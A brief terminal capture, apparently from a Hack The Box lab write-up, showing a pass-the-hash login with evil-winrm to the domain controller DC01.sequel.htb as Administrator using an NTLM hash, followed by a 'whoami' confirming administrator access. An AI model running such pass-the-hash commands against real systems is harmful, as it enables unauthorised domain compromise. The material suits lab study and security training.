 administrator@sequel.htb
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i DC01.sequel.htb -u 'SEQUEL\Administrator' --hash '7a8d4e04986afa8ed4060f75e5a0b3ff'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>